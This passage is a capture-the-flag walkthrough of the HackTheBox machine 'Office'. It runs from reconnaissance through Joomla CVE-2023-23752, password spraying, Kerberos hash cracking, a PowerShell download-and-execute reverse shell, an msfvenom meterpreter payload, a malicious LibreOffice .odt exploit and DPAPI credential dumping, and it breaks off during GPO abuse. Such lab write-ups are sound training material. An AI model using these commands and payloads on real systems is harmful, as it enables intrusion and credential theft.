MacroSecurityLevel registry value, abusing MSKRP to dump DPAPI credentials and abusing Group Policies due to excessive Active Directory privileges.
Enumeration
- The pentester begins with a port scan and discovers that the ports
53, 80, 88, 139, 389, 443, 445, 464, 593, 636, 3268, 3269, 5985, 9389, 49664, 49668, 57166, 57326, 57333, 57357 are open, typical on Windows targets. He notices the presence of the domain office.htb and the DNS name dc.office.htb, so he adds them to the /etc/hosts file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
| Nmap scan report for 10.10.11.3
Host is up (0.13s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.0.28)
|_http-title: Home
|_http-generator: Joomla! - Open Source Content Management
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
|_http-favicon: Unknown favicon MD5: 1B6942E22443109DAEA739524AB74123
| http-robots.txt: 16 disallowed entries (15 shown)
| /joomla/administrator/ /administrator/ /api/ /bin/
| /cache/ /cli/ /components/ /includes/ /installation/
|_/language/ /layouts/ /libraries/ /logs/ /modules/ /plugins/
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-06-19 08:28:35Z)
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-06-19T08:30:05+00:00; +8h00m02s from scanner time.
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.office.htb
| Issuer: commonName=office-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-05-10T12:36:58
| Not valid after: 2024-05-09T12:36:58
| MD5: b83f:ab78:db28:734d:de84:11e9:420f:8878
|_SHA-1: 36c4:cedf:9185:3d4c:598c:739a:8bc7:a062:4458:cfe4
443/tcp open ssl/http Apache httpd 2.4.56 (OpenSSL/1.1.1t PHP/8.0.28)
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
|_http-title: 403 Forbidden
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=localhost
| Issuer: commonName=localhost
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2009-11-10T23:48:47
| Not valid after: 2019-11-08T23:48:47
| MD5: a0a4:4cc9:9e84:b26f:9e63:9f9e:d229:dee0
|_SHA-1: b023:8c54:7a90:5bfa:119c:4e8b:acca:eacf:3649:1ff6
|_ssl-date: TLS randomness does not represent time
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.office.htb
| Issuer: commonName=office-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-05-10T12:36:58
| Not valid after: 2024-05-09T12:36:58
| MD5: b83f:ab78:db28:734d:de84:11e9:420f:8878
|_SHA-1: 36c4:cedf:9185:3d4c:598c:739a:8bc7:a062:4458:cfe4
|_ssl-date: 2024-06-19T08:30:06+00:00; +8h00m02s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.office.htb
| Issuer: commonName=office-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-05-10T12:36:58
| Not valid after: 2024-05-09T12:36:58
| MD5: b83f:ab78:db28:734d:de84:11e9:420f:8878
|_SHA-1: 36c4:cedf:9185:3d4c:598c:739a:8bc7:a062:4458:cfe4
|_ssl-date: 2024-06-19T08:30:05+00:00; +8h00m02s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.office.htb
| Issuer: commonName=office-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-05-10T12:36:58
| Not valid after: 2024-05-09T12:36:58
| MD5: b83f:ab78:db28:734d:de84:11e9:420f:8878
|_SHA-1: 36c4:cedf:9185:3d4c:598c:739a:8bc7:a062:4458:cfe4
|_ssl-date: 2024-06-19T08:30:06+00:00; +8h00m02s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
57166/tcp open msrpc Microsoft Windows RPC
57326/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
57333/tcp open msrpc Microsoft Windows RPC
57357/tcp open msrpc Microsoft Windows RPC
Service Info: Hosts: DC, www.example.com; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-06-19T08:29:28
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 8h00m02s, deviation: 0s, median: 8h00m01s
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Jun 18 20:30:04 2024 -- 1 IP address (1 host up) scanned in 99.79 seconds
|
- DNS Enumeration: A
Domain Zone Transfer attack is not possible on this occasion.
1
2
3
4
5
| ❯ dig axfr office.htb @10.10.11.3
; <<>> DiG 9.19.21-1-Debian <<>> axfr office.htb @10.10.11.3
;; global options: +cmd
; Transfer failed.
|
Tip: I always recommend performing an any query on the DNS service because it’s possible to find additional IPs for the target, especially if it is dual-homed, meaning it has two network interfaces. In this case, it can be observed that in addition to the IP 10.10.11.3, the target also has the IP 10.250.0.30. This information will be used later on.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| dig any office.htb @10.10.11.3
; <<>> DiG 9.19.21-1-Debian <<>> any office.htb @10.10.11.3
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 20261
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 4, AUTHORITY: 0, ADDITIONAL: 2
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;office.htb. IN ANY
;; ANSWER SECTION:
office.htb. 600 IN A 10.250.0.30
office.htb. 600 IN A 10.10.11.3
office.htb. 3600 IN NS dc.office.htb.
office.htb. 3600 IN SOA dc.office.htb. hostmaster.office.htb. 64 900 600 86400 3600
;; ADDITIONAL SECTION:
dc.office.htb. 3600 IN A 10.10.11.3
;; Query time: 119 msec
;; SERVER: 10.10.11.3#53(10.10.11.3) (TCP)
;; WHEN: Wed Jun 19 09:43:25 EDT 2024
;; MSG SIZE rcvd: 151
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| smbmap -u 'notexist' -H 10.10.11.3
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 0 SMB session(s)
|
1
2
| smbclient -N -L 10.10.11.3
session setup failed: NT_STATUS_ACCESS_DENIED
|
1
2
3
4
| crackmapexec smb 10.10.11.3 -u '' -p '' --shares
SMB 10.10.11.3 445 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.3 445 DC [-] office.htb\: STATUS_ACCESS_DENIED
SMB 10.10.11.3 445 DC [-] Error enumerating shares: Error occurs while reading from remote(104)
|
- RPC Enumeration
1
2
| rpcclient -U '%' -N 10.10.11.3
Cannot connect to server. Error was NT_STATUS_ACCESS_DENIED
|
- LDAP Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| ldapsearch -b "" -s base namingContexts -H ldap://10.10.11.3 -x
# extended LDIF
#
# LDAPv3
# base <> with scope baseObject
# filter: (objectclass=*)
# requesting: namingContexts
#
#
dn:
namingContexts: DC=office,DC=htb
namingContexts: CN=Configuration,DC=office,DC=htb
namingContexts: CN=Schema,CN=Configuration,DC=office,DC=htb
namingContexts: DC=DomainDnsZones,DC=office,DC=htb
namingContexts: DC=ForestDnsZones,DC=office,DC=htb
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| ldapsearch -b "DC=office,DC=htb" -H ldap://10.10.11.3 -x
# extended LDIF
#
# LDAPv3
# base <DC=office,DC=htb> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# search result
search: 2
result: 1 Operations error
text: 000004DC: LdapErr: DSID-0C090CF8, comment: In order to perform this opera
tion a successful bind must be completed on the connection., data 0, v4f7c
|
- Kerberos Enumeration: Since this is a CTF, it’s advisable to use a list such as
xato-net-10-million-usernames.txt for enumerating users with kerbrute. This list contains 8295455 usernames, so it will take some time. I recommend running it in the background while we continue enumerating the interesting services.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| kerbrute userenum -d OFFICE.HTB --dc 10.10.11.3 /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (9cfb81e) - 06/19/24 - Ronnie Flathers @ropnop
2024/06/19 00:28:31 > Using KDC(s):
2024/06/19 00:28:31 > 10.10.11.3:88
2024/06/19 00:28:53 > [+] VALID USERNAME: administrator@OFFICE.HTB
2024/06/19 00:31:12 > [+] VALID USERNAME: Administrator@OFFICE.HTB
2024/06/19 00:32:21 > [+] VALID USERNAME: ewhite@OFFICE.HTB
2024/06/19 00:32:21 > [+] VALID USERNAME: etower@OFFICE.HTB
2024/06/19 00:32:21 > [+] VALID USERNAME: dwolfe@OFFICE.HTB
2024/06/19 00:32:22 > [+] VALID USERNAME: dmichael@OFFICE.HTB
2024/06/19 00:32:22 > [+] VALID USERNAME: dlanor@OFFICE.HTB
2024/06/19 00:42:34 > Done! Tested 67339 usernames (7 valid) in 843.388 seconds
|
- After a general reconnaissance of the typical services present on a Domain Controller, the pentester began to analyze the Joomla CMS (port 80) reported by the
nmap scan. This site appears to be a blog centered around Iron Man, detailing aspects of the technologies it uses, armor design, etc.
- The first thing he did was obtain the Joomla version, which is why he accessed
/administrator/manifests/files/joomla.xml and discovered it was version 4.2.7.
1
| curl -s http://office.htb/administrator/manifests/files/joomla.xml | xmllint --format -
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
| <?xml version="1.0" encoding="UTF-8"?>
<extension type="file" method="upgrade">
<name>files_joomla</name>
<author>Joomla! Project</author>
<authorEmail>admin@joomla.org</authorEmail>
<authorUrl>www.joomla.org</authorUrl>
<copyright>(C) 2019 Open Source Matters, Inc.</copyright>
<license>GNU General Public License version 2 or later; see LICENSE.txt</license>
<version>4.2.7</version>
<creationDate>2023-01</creationDate>
<description>FILES_JOOMLA_XML_DESCRIPTION</description>
<scriptfile>administrator/components/com_admin/script.php</scriptfile>
<update>
<schemas>
<schemapath type="mysql">administrator/components/com_admin/sql/updates/mysql</schemapath>
<schemapath type="postgresql">administrator/components/com_admin/sql/updates/postgresql</schemapath>
</schemas>
</update>
<fileset>
<files>
<folder>administrator</folder>
<folder>api</folder>
<folder>cache</folder>
<folder>cli</folder>
<folder>components</folder>
<folder>images</folder>
<folder>includes</folder>
<folder>language</folder>
<folder>layouts</folder>
<folder>libraries</folder>
<folder>media</folder>
<folder>modules</folder>
<folder>plugins</folder>
<folder>templates</folder>
<folder>tmp</folder>
<file>htaccess.txt</file>
<file>web.config.txt</file>
<file>LICENSE.txt</file>
<file>README.txt</file>
<file>index.php</file>
</files>
</fileset>
<updateservers>
<server name="Joomla! Core" type="collection">https://update.joomla.org/core/list.xml</server>
</updateservers>
</extension>
|
- This
CVE-2023-23752 relates to an improper access check within the application, which allows unauthorized access to critical web service endpoints.
- K3ysTr0K3R has an excellent Proof of Concept (PoC) that automates the collection of passwords and usernames to present them neatly.
- The pentester attempted to access the Joomla dashboard using the credentials
administrator : H0lOgrams4reTakIng0Ver754!, but it didn’t work. At this point, the user enumeration process with the tool kerbrute had concluded. The pentester had a password (H0lOgrams4reTakIng0Ver754!) and a list of usernames, so he performed a Password Spraying attack using the tool CrackMapExec against the SMB service, discovering valid credentials: dwolfe : H0lOgrams4reTakIng0Ver754!.
1
2
3
4
5
6
7
| crackmapexec smb 10.10.11.3 -u users.txt -p 'H0lOgrams4reTakIng0Ver754!' -d OFFICE.HTB
SMB 10.10.11.3 445 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:OFFICE.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.3 445 DC [-] OFFICE.HTB\administrator:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] OFFICE.HTB\Administrator:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] OFFICE.HTB\ewhite:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] OFFICE.HTB\etower:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [+] OFFICE.HTB\dwolfe:H0lOgrams4reTakIng0Ver754!
|
- Since we have valid credentials for a domain user, we’ll use
bloodhound-python, a Python-based ingestor for BloodHound, to extract domain information for further analysis.
1
| sudo bloodhound-python -u 'dwolfe' -p 'H0lOgrams4reTakIng0Ver754!' -d OFFICE.HTB -c all -ns 10.10.11.3
|
- Afterward, we’ll compress all the
JSON files into a zip file to upload them to BloodHound.
1
| zip office_ad.zip *json
|
- Once the
json files are uploaded, the domain is enumerated. I used several queries from the Pre-Built Analytics Queries and inspected the Node Info tab, but had no luck.
Additionally, the pentester attempted to access the Joomla dashboard with this new set of credentials, but it didn’t work. Enumeration is an iterative process, and now that we have a set of credentials (dwolfe : H0lOgrams4reTakIng0Ver754!), he re-enumerated the SMB and WinRM services with these new credentials.
There was no success with the WinRM service, but SMB was successful. It was noted that there are shares accessible to the user dwolfe, among which the folder SOC Analysis stands out.
1
2
3
4
5
6
7
8
9
10
11
12
| crackmapexec smb 10.10.11.3 -u dwolfe -p 'H0lOgrams4reTakIng0Ver754!' -d OFFICE.HTB --shares
SMB 10.10.11.3 445 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:OFFICE.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.3 445 DC [+] OFFICE.HTB\dwolfe:H0lOgrams4reTakIng0Ver754!
SMB 10.10.11.3 445 DC [+] Enumerated shares
SMB 10.10.11.3 445 DC Share Permissions Remark
SMB 10.10.11.3 445 DC ----- ----------- ------
SMB 10.10.11.3 445 DC ADMIN$ Remote Admin
SMB 10.10.11.3 445 DC C$ Default share
SMB 10.10.11.3 445 DC IPC$ READ Remote IPC
SMB 10.10.11.3 445 DC NETLOGON READ Logon server share
SMB 10.10.11.3 445 DC SOC Analysis READ
SMB 10.10.11.3 445 DC SYSVOL READ Logon server share
|
- The pentester further enumerated the shared directory
SOC Analysis using the tool smbmap.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| smbmap -u dwolfe -p 'H0lOgrams4reTakIng0Ver754!' -r 'SOC Analysis' -H 10.10.11.3
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 10.10.11.3:445 Name: office.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SOC Analysis READ ONLY
./SOC Analysis
dr--r--r-- 0 Wed May 10 14:52:24 2023 .
dr--r--r-- 0 Wed Feb 14 05:18:31 2024 ..
fr--r--r-- 1372860 Wed May 10 14:51:42 2023 Latest-System-Dump-8fbc124d.pcap
SYSVOL READ ONLY Logon server share
|
- Noticing the existence of a
.pcap file, that’s why he downloaded this file onto their attacker machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| smbmap -u dwolfe -p 'H0lOgrams4reTakIng0Ver754!' -H 10.10.11.3 --download 'SOC Analysis/Latest-System-Dump-8fbc124d.pcap'
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] Starting download: SOC Analysis\Latest-System-Dump-8fbc124d.pcap (1372860 bytes)
[+] File output to: /home/kali/HTB/Office/content/10.10.11.3-SOC Analysis_Latest-System-Dump-8fbc124d.pcap
|
- To conduct a more in-depth analysis, the pentester opens the file with
Wireshark. Within the packet flow, he noticed the existence of multiple protocols, but one in particular caught his attention: the Kerberos protocol, as these could contain Service Tickets encrypted with the Secret Key of a service (Kerberoasting Attack), potentially allowing the generation of a hash to crack later, etc.
Understanding AS-REQroasting attack
- After the pentester filtered for packets belonging to the
Kerberos protocol, he observed that these packets were part of an AS-REQ. Therefore, it is possible to attempt to exploit the AS-REQroasting attack. To do this, it is necessary to generate the hash in Hashcat format. Since this uses Encryption Type 18, according to the official documentation of Hashcat, this corresponds to mode 19900 and requires the following fields:
1
| $krb5pa$18$<principal_name_here>$HASHCATDOMAIN.COM$<cipher_bytes_here>
|
Comments: It’s interesting to note that the existence of the 2 captured packets in the Kerberos traffic is due to the fact that in the first packet, the user tstark attempted to authenticate by providing only their username, which was rejected by the KDC service. The KDC then requested a timestamp (TS) encrypted with the user’s secret. Consequently, in the second packet, we can see how the user tstark sent this information. This highlights that Kerberos Pre-Authentication is enabled, thereby preventing an AS-REProasting Attack from being exploited.
First packet
Second packet
Tip: The essence of the AS-REProasting Attack is as follows: When you do not enforce pre-authentication, a malicious attacker can directly send a dummy request for authentication. The KDC will return an encrypted TGT and TGS' Session Key encrypted with the user secret key. It is evident that the encrypted TGS' Session Key is attractive to the attacker because it can brute-force it offline in order to discover the user's secret.
If you want to see more, rioasmara has a post where he compares the behavior when PRE-AUTH (Kerberos preauthentication) is enabled versus when it’s not, showing packet captures in Wireshark.
- Visualizing the captured Kerberos traffic in Wireshark, we can identify the following fields in the second Kerberos packet:
- Thus, the resulting hash is:
1
| $krb5pa$18$tstark$OFFICE.HTB$a16f4806da05760af63c566d566f071c5bb35d0a414459417613a9d67932a6735704d0832767af226aaa7360338a34746a00a3765386f5fc
|
Shell as “tstark” user and user.txt
- The pentester cracked the hash with
hashcat, discovering that the password for the user tstark is presumably playboy69.
- With this, the pentester observed once again the information provided by
BloodHound for the user tstark and noticed that tstark is part of the Registry Editors group, as well as domain user ppotts.
- The pentester has obtained new credentials (
tstark : playboy69). Enumeration is an iterative process; however, this time access to the target via WinRM was unsuccessful, and no interesting files were found in SMB. Therefore, the pentester attempted to access the admin dashboard of Joomla with this new pair of credentials, but had no luck. Later, using the same password, the pentester tried the administrator username and successfully logged in!
- Then, exploiting Joomla as the user
administrator is straightforward in most cases. The pentester will modify a PHP file, uploading a webshell inside a template. This time, the pentester chose p0wny-shell as the webshell.
- Then, the pentester obtained a reverse shell using the PowerShell script
Invoke-PowerShell.ps1. He added a line at the end of the script to call the function.
- Then, he simply executed the following command and received a reverse shell.
1
| powershell -c IEX(New-Object Net.WebClient).downloadString('http://10.10.14.69/Invoke-PowerShellTcp.ps1')
|
- Since the pentester had credentials for the user
tstark, he used RunasCs.exe to obtain a Meterpreter reverse shell as the user tstark.
1
2
3
4
5
6
7
| msfvenom -p windows/x64/meterpreter/reverse_https lhost=10.10.14.69 lport=4445 -f exe -o revshmet.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 609 bytes
Final size of exe file: 7168 bytes
Saved as: revshmet.exe
|
- He uploaded the necessary files to the writable directory
c:\windows\tasks using certutil.exe and granted Full privileges to the Everyone group for the executable revshmet.exe.
1
2
| PS C:\windows\tasks> certutil.exe -f -urlcache -split http://10.10.14.69/RunasCs.exe
PS C:\windows\tasks> certutil.exe -f -urlcache -split http://10.10.14.69/revshmet.exe
|
1
2
3
4
5
6
7
| PS C:\windows\tasks> dir
Directory: C:\windows\tasks
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/19/2024 8:50 PM 7168 revshmet.exe
-a---- 6/19/2024 8:48 PM 51712 RunasCs.exe
|
Comments: It is important to grant Full privileges to the Everyone group for the executable revshmet.exe so that RunasCs.exe can execute it correctly.
1
| cmd /c "icacls C:\windows\tasks\revshmet.exe /grant Everyone:(F)"
|
- With all that done, he executed
RunasCs.exe, received the reverse shell as the user tstark, and was able to read user.txt.
1
| c:\windows\tasks\RunasCs.exe tstark playboy69 c:\windows\tasks\revshmet.exe
|
Shell as “ppotts” user
After extensive enumeration, the pentester noticed that port 8083 was LISTENING on all interfaces, but this was not reported in the nmap scan. Therefore, he decided to forward this port using chisel.exe.
He uploaded the file chisel_windows_amd64.exe using the upload command of meterpreter.
1
| upload chisel_windows_amd64.exe c:\\windows\\tasks
|
- He forwarded port
8083 to port 8083 on his attack machine.
1
| c:\windows\tasks\chisel_windows_amd64.exe client 10.10.14.69:8050 R:8083:127.0.0.1:8083
|
1
| chisel server -p 8050 --reverse
|
Given that port 8083 is accessible, the pentester inspected the website.
The pentester found it strange that uploading .odt files was allowed. After a quick search for recent vulnerabilities, he discovered CVE-2023-2255.
- The CVE affects versions of
LibreOffice prior to 6.3, allowing command execution upon opening files without any alerts. This stems from inadequate access controls in editor components handling documents with ‘floating frames’ linked to external files. The pentester discovered the target was running LibreOffice 5.2.6.2 and due to the suggestive message indicating that a user would be reviewing the resume sent in the form Job Application Submission, he attempted to exploit this vulnerability
1
| powershell -c "Get-WmiObject -Class Win32_Product | select Name, Version"
|
Comments: If you want to learn more about this vulnerability, check out the repository of Icare1337 for CVE-2023-2255.
elweth-sec has an excellent PoC. The pentester used this PoC to generate a malicious .odt (exploit.odt) file, which will execute the payload generated earlier using msfvenom (revshmet.exe). This way, he would be able to obtain a reverse shell as the user who was reviewing the odt files.
1
| python3 CVE-2023-2255.py --cmd 'c:\windows\task\revshmet.exe' --output 'exploit.odt'
|
- Then the pentester proceeded to upload the
exploit.odt file to the target website located on port 8083. Assuming there is a user reviewing the Job Application Submissions, the payload executed successfully. After some time, great! The pentester received a reverse shell as another user named ppotts.
GPO Abuse and root.txt
After extensive enumeration, the pentester executed winpeasx64.exe to thoroughly enumerate for any details that might have been overlooked. In doing so, he discovered the existence of DPAPI Credentials file and DPAPI Master Keys!!
There are different ways to read the DPAPI Credentials file, from manual to automated ways, in this case the pentester used the automated way.
Tip: It’s worth mentioning that the latest version of the tool SharpDPAPI is capable of extracting credentials protected by DPAPI.
- Upload
SharpDPAPI.exe1
| upload SharpDPAPI.exe c:\\windows\\tasks
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
| c:\windows\tasks\SharpDPAPI.exe credentials /rpc
__ _ _ _ ___
(_ |_ _. ._ ._ | \ |_) /\ |_) |
__) | | (_| | |_) |_/ | /--\ | _|_
|
v1.12.0
[*] Action: User DPAPI Credential Triage
[*] Will ask a domain controller to decrypt masterkeys for us
[*] Found MasterKey : C:\Users\PPotts\AppData\Roaming\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107\10811601-0fa9-43c2-97e5-9bef8471fc7d
[*] Found MasterKey : C:\Users\PPotts\AppData\Roaming\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107\191d3f9d-7959-4b4d-a520-a444853c47eb
[*] Found MasterKey : C:\Users\PPotts\AppData\Roaming\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107\fb2eb8a9-12f7-4f07-83ee-d2cd6aae71c0
[*] Preferred master keys:
C:\Users\PPotts\AppData\Roaming\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107:fb2eb8a9-12f7-4f07-83ee-d2cd6aae71c0
[*] User master key cache:
{10811601-0fa9-43c2-97e5-9bef8471fc7d}:FBAB11CACDD8407E8DB9604F0F8C92178BEE6FD3
{191d3f9d-7959-4b4d-a520-a444853c47eb}:85285EB368BEFB1670633B05CE58CA4D75C73C77
{fb2eb8a9-12f7-4f07-83ee-d2cd6aae71c0}:33DB2B821336CD6E93872AD397CB6960F1E9EEBA
[*] Triaging Credentials for current user
Folder : C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\
CredFile : 18A1927A997A794B65E9849883AC3F3E
guidMasterKey : {191d3f9d-7959-4b4d-a520-a444853c47eb}
size : 358
flags : 0x20000000 (CRYPTPROTECT_SYSTEM)
algHash/algCrypt : 32772 (CALG_SHA) / 26115 (CALG_3DES)
description : Enterprise Credential Data
LastWritten : 5/9/2023 2:08:54 PM
TargetName : LegacyGeneric:target=MyTarget
TargetAlias :
Comment :
UserName : MyUser
Credential :
CredFile : 84F1CAEEBF466550F4967858F9353FB4
guidMasterKey : {191d3f9d-7959-4b4d-a520-a444853c47eb}
size : 398
flags : 0x20000000 (CRYPTPROTECT_SYSTEM)
algHash/algCrypt : 32772 (CALG_SHA) / 26115 (CALG_3DES)
description : Enterprise Credential Data
LastWritten : 5/9/2023 4:03:21 PM
TargetName : Domain:interactive=OFFICE\HHogan
TargetAlias :
Comment :
UserName : OFFICE\HHogan
Credential : H4ppyFtW183#
CredFile : E76CCA3670CD9BB98DF79E0A8D176F1E
guidMasterKey : {10811601-0fa9-43c2-97e5-9bef8471fc7d}
size : 374
flags : 0x20000000 (CRYPTPROTECT_SYSTEM)
algHash/algCrypt : 32772 (CALG_SHA) / 26115 (CALG_3DES)
description : Enterprise Credential Data
LastWritten : 1/18/2024 11:53:30 AM
TargetName : Domain:interactive=office\hhogan
TargetAlias :
Comment :
UserName : office\hhogan
Credential :
SharpDPAPI completed in 00:00:00.2319211
|
- Great! The pentester obtained a new credential pair (
HHogan:H4ppyFtW183#). Afterwards, he achieved a reverse shell as HHogan using the same revshmet.exe payload, which was executed by RunasCs.exe.
- While reviewing
BloodHound for information on the user HHogan, the pentester found that the user had GenericWrite permissions on Default Domain Policy and Default Domain Controllers Policy.
BloodHound indicates the actions that could be performed to exploit the GenericWrite grant on a Group Policy Object.
- After searching for tools that allow this rights to be abused, he found
